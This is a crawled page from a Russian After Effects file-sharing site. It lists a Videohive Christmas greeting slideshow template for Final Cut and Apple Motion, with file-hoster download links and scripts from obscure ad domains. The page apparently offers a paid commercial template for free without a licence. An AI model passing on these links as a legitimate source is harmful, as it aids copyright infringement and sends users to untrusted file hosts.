

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.after-effektov.ru/load/after_effects_project_drugie/videohive_christmas_greetings_slideshow_34819192_project_for_final_cut_apple_motion/3-1-0-25367
body_size: 11349
content:
<html>
<head>

	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Videohive - Christmas Greetings Slideshow 34819192 - Project For Final Cut & Apple Motion - After Effects Project другие  - after-effects.ucoz.ae - Готовые проекты After Effects</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/878.css" />
 

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.0231427214346489"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"637721211575075073077","sign":{"7252":"Предыдущий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7254":"Изменить размер","3125":"Закрыть","5255":"Помощник"},"layerType":7,"language":"ru","site":{"domain":"after-effektov.ru","host":"after-effects.ucoz.ae","id":"kafter-effects"},"uLightboxType":1,"module":"load","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"width":710,"height":390},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body>
<div id="utbr8214" rel="s740"></div>
<div id="contanier">
 <div id="topBlock">
<!--U1AHEADER1Z--><table border="0" cellpadding="0" cellspacing="0" id="topTable" align="center">
<tr><td class="logoBar"><h1><!-- <logo> -->Готовые проекты After Effects<!-- </logo> --></h1></td></tr>
 <tr><td class="dataBar">Воскресенье, 18.01.2026, 19:44<br><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></td></tr>

 <tr><td class="navBar"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> | <a href="/load/">after-effects.ucoz.ae</a>  | <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> | <a href="http://www.after-effektov.ru/load/rss/">RSS</a></td></tr>
 </table><!--/U1AHEADER1Z-->
 </div>
 <div id="centerBlock">
 <!-- <middle> -->
 <table border="0" cellpadding="0" cellspacing="0" width="94%" align="center">
 <tr>
 <td valign="top" class="column">
 <!--U1CLEFTER1Z-->
<!-- <block1425> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Language/Язык<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="google_translate_element"></div><script>
function googleTranslateElementInit() {
 new google.translate.TranslateElement({
 pageLanguage: 'ru'
 }, 'google_translate_element');
}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script><!-- </bc> --></div></td></tr></table>
<!-- </block1425> -->

<!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-2"><span>Информация о сайте</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/load"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/publ/" target="_blank"><span>Футажи и PSD</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/blog"><span>Блог</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/forum"><span>Форум</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/photo"><span>Фотоальбомы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-3"><span>Обратная связь</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/gb"><span>Гостевая книга</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></td></tr></table>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=kafter-effects&amp;ref='+escape(location.protocol + '//' + ('www.after-effektov.ru' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549169 = function( form, data = {} ) {
			var o   = $('#frmLg549169')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549169')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549169').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549169').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549169" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549169" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549169(this)" data-submitter="sendFrm549169">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="169" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></div></td></tr></table>

<!-- </block2> -->

<!-- <block3> -->

<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/after_effects_project/2" class="catName">After Effects Project</a>  <span class="catNumData" style="unicode-bidi:embed;">[14446]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/after_effects_project_revostock/5" class="catName">After Effects Project Revostock</a>  <span class="catNumData" style="unicode-bidi:embed;">[190]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/after_effects_project_drugie/3" class="catNameActive">After Effects Project другие</a>  <span class="catNumData" style="unicode-bidi:embed;">[10788]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/after_effects_project_samodelnye/4" class="catName">After Effects Project самодельные</a>  <span class="catNumData" style="unicode-bidi:embed;">[829]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/load/after_effects_presety_124_presets/6" class="catName">After Effects Пресеты &#124; Presets</a>  <span class="catNumData" style="unicode-bidi:embed;">[226]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/load/after_effects_plaginy_124_plug_ins/7" class="catName">After Effects Плагины &#124; Plug-ins</a>  <span class="catNumData" style="unicode-bidi:embed;">[169]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/load/after_effects_uroki_124_tutorials/8" class="catName">After Effects Уроки &#124; Tutorials</a>  <span class="catNumData" style="unicode-bidi:embed;">[29]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/load/muzyka_dlja_aep/9" class="catName">Музыка для AEP</a>  <span class="catNumData" style="unicode-bidi:embed;">[156]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/load/aep_dvd_menju/10" class="catName">AEP DVD Меню</a>  <span class="catNumData" style="unicode-bidi:embed;">[8]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/load/kommercheskie_proekty_dlja_ae/11" class="catName">Коммерческие проекты для AE</a>  <span class="catNumData" style="unicode-bidi:embed;">[86]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/load/pokupka_proektov_after_effects/12" class="catName">Покупка проектов After Effects</a>  <span class="catNumData" style="unicode-bidi:embed;">[18]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/load/kommercheskie_futazhi_dlja_montazha/13" class="catName">Коммерческие футажи для монтажа</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/load/zakazat_montazh_video_na_sajte/14" class="catName">Заказать монтаж видео на сайте</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/load/proekty_dlja_premiere_pro/15" class="catName">Проекты для Premiere Pro</a>  <span class="catNumData" style="unicode-bidi:embed;">[747]</span> 
					</td></tr></table><!-- </bc> --></div></td></tr></table>

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5746> -->
<table border="0" cellpadding="0" cellspacing="0" class="boxTable"><tr><td class="boxTitle"><b><!-- <bt> -->Интересное в сети<!-- </bt> --></b></td></tr><tr><td class="boxContent"><div class="boxText"><!-- <bc> --><script type="text/javascript">
var bntuniqid = 'V64cBYdPXE6FSkShvTH9';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//ledsitling.pro/news.js"></script><!-- </bc> --></div></td></tr></table>
<!-- </block5746> -->
<!--/U1CLEFTER1Z--> 
 </td>
 <td valign="top" style="padding:0px 10px 0px 10px;"><!-- <body> --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://after-effektov.ru/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a href="/load/"><!--<s5182>-->Файлы<!--</s>--></a>  &raquo; <a href="/load/after_effects_project_drugie/3">After Effects Project другие</a></td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<div class="eTitle" style="padding-bottom:3px;">Videohive - Christmas Greetings Slideshow 34819192 - Project For Final Cut & Apple Motion </div>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;">28.11.2022, 22:44</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><!--IMG1--><a href="/_ld/253/28180777.jpg" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_ld/253/s28180777.jpg" align="" /></a><!--IMG1--> <br /><br /> <b>Videohive - Christmas Greetings Slideshow 34819192</b> <br /> Version Apple Motion 5, Final Cut Pro X | Resizable | No Plugins Required | RAR 876.8 MB <br /><br /> <b><a class="link" href="https://u.to/NLd0HA" title="https://previews.customer.envatousercontent.com/h264-video-previews/ddcee883-5d6e-4f23-a820-2ba23f713707/34819192.mp4" rel="nofollow" target="_blank">DEMO</a></b> <br /><br /> <b>Project features:</b> <br /> <b>Christmas Greetings</b> is a great After Effects greeting slideshow template. Use for your invitations, openers, ecards, <br /> Christmas presentations and etc. Available in 60 fps and 15 fps. <br /> 4K resolution <br /><br /> <b><a class="link" href="https://u.to/M7d0HA" title="https://turb.pw/oa4fg8373563.html" rel="nofollow" target="_blank">Скачать с Turbobit.net</a> <br /> <a class="link" href="https://u.to/Mrd0HA" title="https://www.uploadcloud.pro/m57hxj6e153n/Christmas_Greetings_Slideshow_34819192.rar.html" rel="nofollow" target="_blank">Скачать с Uploadcloud.pro</a></b></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2"><div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating25367" class="uStarRating25367 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating25367" class="u-current-rating uCurStarRating25367" style="width:0%;"></li><li class="u-star-li-25367"><a href="javascript:;" onclick="ustarrating('25367', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-25367"><a href="javascript:;" onclick="ustarrating('25367', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-25367"><a href="javascript:;" onclick="ustarrating('25367', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-25367"><a href="javascript:;" onclick="ustarrating('25367', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-25367"><a href="javascript:;" onclick="ustarrating('25367', 5)" class="u-five-stars">5</a></li></ul></div>
 <script language="Javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
 
</script>
<script type="text/javascript" src="http://gredinatib.biz/viewt.js"></script>
<!--<s3179>-->Категория<!--</s>-->: <a href="/load/after_effects_project_drugie/3">After Effects Project другие</a> | <!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-360', 'up360', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">gringrey</a>
 
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/Greetings/" rel="nofollow" class="eTag">Greetings</a>, <a href="/search/Project/" rel="nofollow" class="eTag">Project</a>, <a href="/search/Slideshow/" rel="nofollow" class="eTag">Slideshow</a>, <a href="/search/After%20Effects%20Project%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5/" rel="nofollow" class="eTag">After Effects Project другие</a>, <a href="/search/Motion/" rel="nofollow" class="eTag">Motion</a>, <a href="/search/34819192/" rel="nofollow" class="eTag">34819192</a>, <a href="/search/final/" rel="nofollow" class="eTag">final</a>, <a href="/search/for/" rel="nofollow" class="eTag">for</a>, <a href="/search/VideoHive/" rel="nofollow" class="eTag">VideoHive</a>, <a href="/search/Apple/" rel="nofollow" class="eTag">Apple</a>, <a href="/search/Christmas/" rel="nofollow" class="eTag">Christmas</a>, <a href="/search/Cut/" rel="nofollow" class="eTag">Cut</a></noindex>
</td></tr>
<tr><td class="eDetails2" colspan="2"><!--<s3177>-->Просмотров<!--</s>-->: <b>217</b> | <!--<s3181>-->Загрузок<!--</s>-->: <b>0</b>

| <!--<s3119>-->Рейтинг<!--</s>-->: <b><span id="entRating25367">0.0</span></b>/<b><span id="entRated25367">0</span></b></td></tr>
</table>
<script type="text/javascript">
var bntuniqid = 'gSQGUMzLfBesxGYPg4aO';
var bntuniqsid = '53920';
var async = 0;
</script>
<script type="text/javascript" src="//dewife.ru/news.js"></script> 


<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div><script>
			
		Object.assign(uCoz.spam ??= {}, {
			config : {
				scopeID  : 0,
				idPrefix : 'comEnt',
			},
			sign : {
				spam            : 'Спам',
				notSpam         : 'Не спам',
				hidden          : 'Спам-сообщение скрыто.',
				shown           : 'Спам-сообщение показано.',
				show            : 'Показать',
				hide            : 'Скрыть',
				admSpam         : 'Разрешить жалобы',
				admSpamTitle    : 'Разрешить пользователям сайта помечать это сообщение как спам',
				admNotSpam      : 'Это не спам',
				admNotSpamTitle : 'Пометить как не-спам, запретить пользователям жаловаться на это сообщение',
			},
		})
		
		uCoz.spam.moderPanelNotSpamClick = function(elem) {
			var waitImg = $('<img align="absmiddle" src="/.s/img/fr/EmnAjax.gif">');
			var elem = $(elem);
			elem.find('img').hide();
			elem.append(waitImg);
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam') ? 0 : 1; // invert - 'data-not-spam' should contain CURRENT 'notspam' status!

			$.post('/index/', {
				a          : 101,
				scope_id   : uCoz.spam.config.scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				waitImg.remove();
				elem.find('img').show();
				if (response.error) {
					alert(response.error);
					return;
				}
				if (response.status == 'admin_message_not_spam') {
					elem.attr('data-not-spam', true).find('img').attr('src', '/.s/img/spamfilter/notspam-active.gif');
					$('#del-as-spam-' + messageID).hide();
				} else {
					elem.removeAttr('data-not-spam').find('img').attr('src', '/.s/img/spamfilter/notspam.gif');
					$('#del-as-spam-' + messageID).show();
				}
				//console.log(response);
			});

			return false;
		};

		uCoz.spam.report = function(scopeID, messageID, notSpam, callback, context) {
			return $.post('/index/', {
				a: 101,
				scope_id   : scopeID,
				message_id : messageID,
				not_spam   : notSpam
			}).then(function(response) {
				if (callback) {
					callback.call(context || window, response, context);
				} else {
					window.console && console.log && console.log('uCoz.spam.report: message #' + messageID, response);
				}
			});
		};

		uCoz.spam.reportDOM = function(event) {
			if (event.preventDefault ) event.preventDefault();
			var elem      = $(this);
			if (elem.hasClass('spam-report-working') ) return false;
			var scopeID   = uCoz.spam.config.scopeID;
			var messageID = elem.attr('data-message-id');
			var notSpam   = elem.attr('data-not-spam');
			var target    = elem.parents('.report-spam-target').eq(0);
			var height    = target.outerHeight(true);
			var margin    = target.css('margin-left');
			elem.html('<img src="/.s/img/wd/1/ajaxs.gif">').addClass('report-spam-working');

			uCoz.spam.report(scopeID, messageID, notSpam, function(response, context) {
				context.elem.text('').removeClass('report-spam-working');
				window.console && console.log && console.log(response); // DEBUG
				response.warning && window.console && console.warn && console.warn( 'uCoz.spam.report: warning: ' + response.warning, response );
				if (response.warning && !response.status) {
					// non-critical warnings, may occur if user reloads cached page:
					if (response.warning == 'already_reported' ) response.status = 'message_spam';
					if (response.warning == 'not_reported'     ) response.status = 'message_not_spam';
				}
				if (response.error) {
					context.target.html('<div style="height: ' + context.height + 'px; line-height: ' + context.height + 'px; color: red; font-weight: bold; text-align: center;">' + response.error + '</div>');
				} else if (response.status) {
					if (response.status == 'message_spam') {
						context.elem.text(uCoz.spam.sign.notSpam).attr('data-not-spam', '1');
						var toggle = $('#report-spam-toggle-wrapper-' + response.message_id);
						if (toggle.length) {
							toggle.find('.report-spam-toggle-text').text(uCoz.spam.sign.hidden);
							toggle.find('.report-spam-toggle-button').text(uCoz.spam.sign.show);
						} else {
							toggle = $('<div id="report-spam-toggle-wrapper-' + response.message_id + '" class="report-spam-toggle-wrapper" style="' + (context.margin ? 'margin-left: ' + context.margin : '') + '"><span class="report-spam-toggle-text">' + uCoz.spam.sign.hidden + '</span> <a class="report-spam-toggle-button" data-target="#' + uCoz.spam.config.idPrefix + response.message_id + '" href="javascript:;">' + uCoz.spam.sign.show + '</a></div>').hide().insertBefore(context.target);
							uCoz.spam.handleDOM(toggle);
						}
						context.target.addClass('report-spam-hidden').fadeOut('fast', function() {
							toggle.fadeIn('fast');
						});
					} else if (response.status == 'message_not_spam') {
						context.elem.text(uCoz.spam.sign.spam).attr('data-not-spam', '0');
						$('#report-spam-toggle-wrapper-' + response.message_id).fadeOut('fast');
